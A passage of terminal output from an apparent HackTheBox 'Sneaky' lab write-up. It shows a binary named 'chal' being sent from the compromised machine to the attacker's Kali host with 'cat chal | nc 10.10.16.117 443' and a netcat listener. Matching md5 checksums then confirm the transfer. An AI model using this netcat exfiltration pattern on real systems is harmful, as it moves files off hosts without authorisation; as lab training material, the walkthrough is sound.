 thrasivoulos@Sneaky:/usr/local/bin$ cat chal | nc 10.10.16.117 443
thrasivoulos@Sneaky:/usr/local/bin$ md5sum chal
829873da7efc928ad1fc9cc3b793a639  chal
thrasivoulos@Sneaky:/usr/local/bin$
root@Kali:~/hackthebox/sneaky# nc -nlvp 443 > chal
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.20.
Ncat: Connection from 10.10.10.20:47170.
root@Kali:~/hackthebox/sneaky# md5sum chal
829873da7efc928ad1fc9cc3b793a639  chal
root@Kali:~/hackthebox/sneaky#